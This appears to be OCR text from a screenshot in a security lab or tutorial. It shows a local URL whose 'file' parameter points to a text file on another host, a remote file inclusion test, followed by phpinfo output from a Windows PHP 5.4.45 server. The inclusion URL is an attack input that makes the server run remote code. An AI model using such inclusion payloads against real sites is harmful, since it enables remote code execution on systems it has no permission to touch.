 127.0.0.1/dir.php?file=http://192.168.43.60/phpinfo.txt
PHP Version 5.4.45
php
System
Windows NT DESKTOP-JC87DN9 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled